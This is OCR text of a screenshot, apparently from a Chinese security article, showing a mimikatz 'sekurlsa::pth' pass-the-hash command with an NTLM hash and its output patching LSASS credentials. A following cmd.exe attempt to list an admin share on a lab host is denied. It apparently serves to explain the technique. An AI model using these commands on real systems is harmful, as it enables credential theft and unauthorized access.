 mimikatz 2.1.1 x64 (oe.eo)
\_ *Password replace @ 0000000000447BA8 (16) -> null
mimikatz # sekurlsa::pth /user:testpth /domain:. /ntlm:8bbe95fcb83756d902da7facc
d2fa6e1
user : testpth
domain : .
program : cmd.exe
impers. : no
NTLM : 8bbe95fcb83756d902da7faccd2fa6e1
| PID 3012
| TID 2460
| LSA Process was already R/W
| LUID 0 ; 827011 (00000000:000c9e83)
\_ msv1_0 - data copy @ 000000000046D590 : OK !
\_ kerberos - data copy @ 000000000042E5
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000000000181D088
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 <c> 2009 Microsoft Corporation。保留所有权
C:\Windows\system32>dir \\testwin7\c$
拒绝访问。
C:\Windows\system32>
REEBUF
先知社区